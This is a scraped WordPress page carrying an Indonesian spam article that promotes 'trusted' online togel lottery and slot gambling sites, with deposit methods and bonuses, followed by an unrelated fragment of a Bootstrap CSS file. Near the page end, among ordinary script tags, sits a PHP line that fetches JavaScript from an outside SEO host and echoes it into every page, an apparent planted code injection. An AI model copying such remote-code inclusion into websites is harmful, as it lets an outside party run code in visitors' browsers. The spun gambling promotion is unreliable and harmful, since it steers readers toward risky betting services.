<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-kandangan/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/referensi-bandar-togel-slots-paling-dipercaya-2023-dan-terkomplet-kota-tebelian/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-319" class="post-319 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet 
Tanjung Selor</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/" title="02:32" rel="bookmark"><time class="entry-date" datetime="2023-05-08T02:32:30+07:00">08/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Harus dianggap kalau judi togel dan slots online merupakan ke-2  contoh perjudian online yang trend serta jadi terkenal waktu ini. Hal semacam itu tentu bukan tanpa argumen, sebab togel dan slots sebagai permainan yang diduga dapat memberinya sejumlah keuntungan lebih lantaran metode bermainnya yang meringankan dibandingkan games judi lain sekalinya. Sebab itu, siapa saja orang pastinya suka sama coba keberuntungan bermain togel slots yang waktu ini telah bisa dicapai di beberapa bandar permainan judi. Akan tetapi demikian, buat bikin anda merasa kan pengalaman yang amat memberikan kepuasan dan memberikan keuntungan bermain judi itu, tentu anda butuh memutuskan tergabung di salah satunya referensi bandar togel slots paling dipercaya 2023 di Indonesia sebab permainan yang disajikan begitu komplet.</p>
<p>Bandar togel slots dapat dipercaya 2023 ada di Indonesia dengan sediakan dan tawarkan service judi togel serta slots online terunggul. Untuk berikan kepuasan, bandar dapat dipercaya siapkan jejeran pasaran togel yang komplet di ikuti  beberapa macam permainan slots online bermacam yang dibawa melalui provider slots termasyhur di dunia. Hal ini kemungkinan masih tetap sukar anda dapatkan di agen judi yang lain rata-rata cuman sediakan satu diantaranya dari ke-2  perjudian itu. Selengkapnya alternatif type judi yang disajikan biro judi togel slots bisa dipercaya di Indonesia tentunya memberinya penawaran yang demikian menarik dikarenakan masing-masing peserta bisa coba semua keberuntungan terbaik hanya dengan perlu menunjuk mainkan games judi slots atau togel yang disajikan komplet didalamnya.</p>
<p>Ditambah lagi, bandar togel slots bisa dipercaya 2023 punya pelayanan jam operasional 24 jam non stop hingga bisa membantu member-nya membuka taruhan judi togel maupun slots online setiap waktu. Di lain bidang, layanan pelayanan judi yang disiapkan agen judi slots dan togel paling dipercaya di Indonesia sudah oke juga komplet. Hasilnya, apakah yang dibutuhkan oleh tiap-tiap banyak anggotanya nyata bisa terselenggarakan dengan baik sekali setiap bermain judi slots dan togel online.</p>
<p>Akan tetapi, sebuah perihal yang nyata jika type apapun itu permainan yang anda permainkan baik togel maupun slots jelas tidak susah memberinya beberapa jenis keuntungan yang atraktif sekali. Juga, banyak promosi bonus terkini yang dijajakan bandar togel slots bisa dipercaya 2023 sekarang ini yang punya tujuan berikan tiap-tiap tambahan keuntungan buat semua pesertanya maka apabila ingin memperoleh keuntungan tidak sekedar mesti diterima saat menang taruhan saja.</p>
<h2>Info Penting dan Menarik Berkaitan Bandar Togel Slots Dapat dipercaya 2023 di Indonesia</h2>
<p>Mengenal tiap apa saja yang berada pada bandar togel slots paling dipercaya 2023 di Indonesia memang atraktif sekali buat beberapa bettor ikutinya. Juga, mengerti info tentang biro judi togel slots dapat dipercaya itu begitu direkomendasikan serta penting bagi beberapa pemain saat sebelum tergabung didalamnya biar bisa meningkatkan kepercayaan maupun keyakinan agar semakin tertarik masuk dan main judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami uraikan sekitar info menarik berkaitan bandar togel slots dapat dipercaya 2023 di Indonesia diantaranya:</p>
<h2>Pasaran togel terunggul</h2>
<p>Berita menarik pertama berkaitan bandar togel slots dapat dipercaya 2023 di Indonesia pastinya ialah dari pasaran togel terbaik yang disajikan. Sehubungan judi togel yaitu permainan yang penting yang disiapkan, jadi telah dipastikan bandar yang dapat dipercaya lengkapinya secara beraneka tipe pasaran togel terbaik yang sangat luar biasa. Untuk beberapa model pasaran toto terhebat yang sekarang ini disiapkan serta dapat anda memainkan pada agen judi togel slots dapat dipercaya salah satunya ialah seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan serta ada banyak yang lain.</p>
<h2>Provider slots permainan terhebat</h2>
<p>Gak cuma togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang berada di bandar togel slots paling dipercaya 2023 di Indonesia juga pasti pula gak kalah menariknya sebab terus menyuguhkan rangkaian permainan slots yang komplet dari pelbagai provider slots game terpilih yang dibawanya. Sama dengan yang kita kenali, saat ini udah ada demikian begitu banyak beberapa jenis perjudian slots online yang tentulah semua dapat anda coba di broker judi togel slots bisa dipercaya dengan beberapa nama provider terunggul mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan lain-lain.</p>
<h2>Metoda deposit</h2>
<p>Data yang memikat juga dari bandar togel slots paling dipercaya 2023 di Indonesia yakni berkenaan langkah deposit yang disajikan. Metoda deposit yang didatangkan bandar paling dipercaya tentu amat komplet serta penuhi keperluan semuanya member-nya dalam keluasaan deposit. Hingga, bermain judi togel serta slots online dapat semakin mempermudah dengan bisa memutuskan cara pembayaran yang disiapkan seperti opsi rekening bank, pulsa, Dana serta beberapa opsi e-wallet lain sampai QR.</p>
<h2>Minimum transaksi bisnis deposit</h2>
<p>Disamping menarik karena langkah deposit yang ditunjukkan bandar togel slots bisa dipercaya sangatlah komplet, pastinya yang gak kalah menariknya untuk anda kenali yakni dari sekurang-kurangnya negosiasi deposit yang diberi. Semuanya tipe pembayaran apa saja yang anggota pakai buat bermain judi togel slots online lewat broker judi paling dipercaya tentunya beri keuntungan karena benar-benar dapat dijangkau. Broker judi togel slots bisa dipercaya berikan sedikitnya transaksi bisnis deposit senilai 10.000 IDR di mana  minimum deposit dapat dijangkau itu bisa membuat anggota nikmati pelayanan judi togel slots terhebat dan terkomplet yang disiapkan.</p>
<h2>Jam operasional</h2>
<p>Hal yang sudah pasti  jadi info menarik tentang bandar togel slots bisa dipercaya 2023 di Indonesia tentunya yakni jam operasional yang dipunyainya. Ada argumen tertentu kenapa main judi slots serta togel di bandar dapat dipercaya selalu mempermudah seluruhnya anggota untuk nikmati atau mengaksesnya kapan pun. Itu seluruh karena biro judi togel slots bisa dipercaya 2023 miliki jam operasional 24 jam yang mana sekalian jadi layanan terunggul yang didatangkannya sekian lama ini.</p>
<h2>5 Keuntungan Terpilih Main di Bandar Togel Slots Paling dipercaya 2023</h2>
<p>Apa yang sangat orang mencari dalam taruhan judi togel atau slots pastinya tidak lain kecuali utk sekedar cari serta mendapat keuntungan. Juga sejauh ini, togel dan slots seringkali dimainkan bettor buat cari pendapatan tambahan serta telah dinyatakan hingga sampai sekarang ini. Ditambah lagi, dengan datangnya broker judi togel dan slots online dapat dipercaya di Indonesia sekarang ini pasti akan bertambah membuat lebih mudah semuanya bettor dalam mendapat lebih beberapa keuntungan dengan permainkan ke-2  permainan terbaik itu. Berikut 5 keuntungan terbaik main di bandar togel slots dapat dipercaya 2023 yang pastilah dapat anda temukan dengan gampang:</p>
<h2>Sangatlah memberi kepuasan dengan alternatif judi yang komplet</h2>
<p>Perihal yang paling memberi keuntungan banyak pemain di Indonesia jika main di bandar togel slots paling dipercaya 2023 sudah pasti yakni dari kepuasan. Bagaimana tidak, pelayanan judi togel dan slots yang disiapkan bandar bisa dipercaya terus lebih komplet dengan ada banyak jumlah pasaran toto maupun perjudian slots online yang demikian beraneka. Karenanya, dengan adanya banyak opsi judi terkomplet yang didatangkan, tiap peserta juga automatic bisa mendapati kepuasan lebih karena bisa cari keberuntungan terbaik dengan pilih macam taruhan judi terbaik mana saja didalamnya.</p>
<h2>Jumlah keuntungan bonus serta promosi menarik</h2>
<p>Keuntungan terunggul yang lain pastinya dapat banyak pemain temukan apabila mana main di bandar togel slots dapat dipercaya 2023 yaitu jumlah keuntungan bonus dan promosi atraktif yang disiapkan. Seperti admin jabarkan di info awalnya, bonus dan promosi menjadi tambahan keuntungan yang rata dapat didapat seluruhnya anggota. Apa lagi, promosi bonus luar biasa yang diberi broker judi togel dan slots dapat dipercaya terlalu komplet yang mencakup bonus new peserta, cashback, bonus rollingan, referal, bonus deposit serta masihlah banyak yang lain.</p>
<h2>Bermain togel slots simpel pelayanan 24 jam</h2>
<p>Ada sebuah pelayanan 24 jam terang akan berefek pada keuntungan yang dapat tiap pemain temukan secara main di bandar togel slots bisa dipercaya 2023 di Indonesia. Karena atas pelayanan non-stop 24 jam terunggul itu juga, saat ini semua peserta di bandar bisa dipercaya bisa nikmati atau permainkan perjudian togel serta slots online setiap saat. Maka dari itu, buat mainkan judi togel slots tak butuh ada batas waktu yang di mana sampai kini sering menjadi keluhkesah beberapa penjudi sebab tak tiap-tiap bandar judi available dengan pelayanan 24 jam.</p>
<h2>Deposit komplet dengan sekurang-kurangnya pembayaran paling murah</h2>
<p>Untungnya kembali jika main di bandar togel slots dapat dipercaya 2023 di Indonesia bagi beberapa pemain ialah dapat nikmati pelayanan deposit yang paling mempermudah dan mengesankan. Buat kelapangan deposit, faksi agen judi menyiapkan sejumlah alternatif tipe teknik pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat teknik pembayaran apa saja menjajakan sekurang-kurangnya pembayaran paling murah hingga peserta bisa mainkan perjudian togel maupun slots dengan irit modal atau tiada perlu keluarkan uang yang begitu besar.</p>
<h2>Bayaran kemenangan sesuai kenyataan</h2>
<p>Adapun keuntungan sangat menarik lain di mana dapat semuanya bettor di Indonesia dapatkan apabila bermain melalui bandar togel slots paling dipercaya 2023 ialah bayaran kemenangan seperti kenyataan. Pemain dapat peroleh bayaran kemenangan secara langsung dari faksi bandar sehabis sukses mencapai kemenangan saat bermain permainan slots atau judi togel online. Sebab untuk biro judi togel slots yang paling dipercaya, memberinya pembayaran menang buat member-nya yaitu satu aksi yang bagus dan betul-betul selayaknya dilaksanakan maka kedepan bisa merajut keyakinan masih baik dan akan tidak membikin peserta didalamnya berasa sedih.</p>
<h2>Bermacam Banyak Daftar Pasaran Togel Terhebat di Indonesia dari Bandar Togel Slots Dapat dipercaya 2023</h2>
<p>Dalam memberi service judi togel supaya terus maksimum, bandar togel slots bisa dipercaya 2023 sediakan banyak banyak daftar pasaran togel terhebat di Indonesia selengkapnya. Macam-macam pasaran togel sekarang ini memang telah ada banyak alternatifnya tetapi gak selama-lamanya terus jamin tiap bandar pelayanan judi menyiapkannya dengan komplet. Tidak serupa dengan yang hendak anda temui di agen judi togel serta slots yang dapat dipercaya yang terus-menerus terus memberikan daftar pasaran togel amat komplet buat bikin suka semuanya anggotanya dengan bisa menempatkan taruhan togel pada pasaran type apapun itu.</p>
<p>Bukan hanya berdasar pada jumlah pasarannya saja, tapi biro judi togel yang dapat dipercaya yang pasti selalu mengedepankan dalam memberinya alternatif pasaran-pasaran togel terpilih serta sah biar dapat berikan kemungkinan menang yang lebih besar maupun lebih beberapa keuntungan buat member-nya. Pasaran yang komplet  jadi sebuah isyarat kalau biro judi togel dan slots dapat dipercaya di Indonesia selalu mengawasi kompetensinya untuk menyiapkan service togel yang paling memiliki kualitas dan selalu sama dengan apakah yang didambakan atau diingini semua togelers yang berada pada Indonesia sekarang. Akan halnya beraneka banyak daftar pasaran togel terunggul yang didatangkan oleh bandar togel slots paling dipercaya 2023 misalnya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dan sebagainya.<br />
7 Daftar Provider Judi Slots Terbaik Bandar Togel Slots Bisa dipercaya 2023 di Indonesia</p>
<p>Sehabis suka mengenali tiap-tiap beberapa jenis pasaran togel alternatif terbaik serta terkomplet yang disajikan bandar togel slots dapat dipercaya 2023 di Indonesia, tentulah bakal lebih semakin memikat serta mengesankan kembali untuk beberapa bettor jikamana mengerti beberapa nama provider yang didatangkan didalamnya. Dikenali sebagai agen judi togel slots yang dapat dipercaya, yang pasti permainan slots online yang disajikan juga selalu lebih komplet menurut banyak juga jejeran provider slots terbaik yang didatangkan. Seperti sama pasaran toto dalam judi togel online, beberapa jenis permainan slots online lantas sekarang udah ada banyak ragamnya. Sebab masing-masing provider di industri iGaming udah me-launching beberapa produk permainan slots di industri iGaming.</p>
<p>Walau begitu, tidak semuanya banda taruhan online yang terdapat sekarang ini terus oke dengan mendatangkan permainan slots online yang komplet untuk anggotanya. Maka dari itu, begitu pas jika anda menunjuk tergabung dengan biro judi togel slots dapat dipercaya di Indonesia yang terus sediakan opsi permainan judi slots online paling komplet dengan adanya banyak provider slots online menarik serta terbaik yang dibawanya. Ini 7 daftar provider judi slots terpilih yang didatangkan bandar togel slots dapat dipercaya 2023 di Indonesia yang antara lain mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Permainan Soft (PG Soft)<br />
Kampiun Tren Gaming / TTG<br />
Ha-Hal Penting Sebelumnya Main di Bandar Togel Slots Online Paling dipercaya</p>
<p>Bila anda ingin gabung di bandar togel slots online dapat dipercaya 2023 serta nikmati service judi togel slots terbaik didalamnya, pasti ada sejumlah pokok utama yang pasti penting anda kenali serta melakukannya. Sama perihalnya seperti akan main taruhan online secara umumnya, bermain togel dan slots di bandar paling dipercaya alternatif terpilih pastinya memaksa banyak pemain atau bettor mengerjakan sejumlah prasyarat atau poin utama lain sebagaimana wajarnya. Akan tetapi, butuh anda kenal jika bermain judi togel slots lewat bandar yang bisa dipercaya di Indonesia pastinya tak kan membuat anda susah atau sedih dengan semua service terpilih yang terus dikasihkan.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Juga, broker judi togel slots dapat dipercaya tidak cuma berikan keuntungan bagi beberapa member-nya yang udah lama tergabung saja. Beberapa pemain atau bettor yang baru pertama tergabung lantas ditetapkan bisa nikmati bagaimana suka dan untungnya tergabung di bandar dapat dipercaya. Saat itu, mengenai sejumlah poin utama buat bettor sebelumnya main di bandar togel online slots online dapat dipercaya 2023 salah satunya yakni:</p>
<p>Mendaftarkan account terlebih dulu buat memperoleh ID.<br />
Mendeposit / serahkan dana selaku persyaratan lain bermain judi togel slots selainnya mendaftarkan account.<br />
Mengerti beberapa jenis pasaran togel atau permainan slots online.<br />
Dalami strategi terpilih main togel slots untuk mendapatkan kesempatan menang besar dan beberapa keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/" title="Permalink to Rujukan Bandar Togel Slots Paling dipercaya 2023 serta Terkomplet 
Tanjung Selor" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-319 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rujukan-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-tanjung-selor/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/164 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching using APC

Served from: pursuitride.org @ 2026-01-10 16:33:34 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 10 Jan 2026 09:33:34 GMT -->


--- FILE ---
content_type: text/css
request_url: https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9
body_size: 27028
content:
.bootstrap-wrapper {
  /*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
  /*# sourceMappingURL=bootstrap.css.map */
}
.bootstrap-wrapper :root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.bootstrap-wrapper *,
.bootstrap-wrapper *::before,
.bootstrap-wrapper *::after {
  box-sizing: border-box;
}
.bootstrap-wrapper html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper article,
.bootstrap-wrapper aside,
.bootstrap-wrapper figcaption,
.bootstrap-wrapper figure,
.bootstrap-wrapper footer,
.bootstrap-wrapper header,
.bootstrap-wrapper hgroup,
.bootstrap-wrapper main,
.bootstrap-wrapper nav,
.bootstrap-wrapper section {
  display: block;
}
.bootstrap-wrapper body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}
.bootstrap-wrapper [tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}
.bootstrap-wrapper hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper p {
